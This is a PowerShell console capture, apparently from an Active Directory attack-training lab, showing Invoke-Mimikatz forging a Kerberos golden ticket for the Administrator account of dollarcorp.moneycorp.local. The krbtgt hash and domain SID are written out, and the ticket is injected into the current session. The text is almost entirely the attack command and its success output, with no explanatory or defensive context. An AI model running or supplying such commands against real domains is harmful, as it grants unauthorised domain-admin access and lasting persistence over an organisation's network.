 PS C:\AD\Tools> Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:
S-1-5-21-268341927-4156871508-1792461683 /krbtgt:a9b30e5b0dc865eadcea9411e4ade72d id:500 /groups:512 /startoffset:0 /end
in:600 /renewmax:10080 /ptt"'
.#####.   mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-268341927-4
156871508-1792461683 /krbtgt:a9b30e5b0dc865eadcea9411e4ade72d id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:100
80 /ptt
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-268341927-4156871508-1792461683
User Id   : 500
Groups Id : *512
ServiceKey: a9b30e5b0dc865eadcea9411e4ade72d - rc4_hmac_nt
Lifetime  : 12/24/2018 11:55:00 AM ; 12/24/2018 9:55:00 PM ; 12/31/2018 11:55:00 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session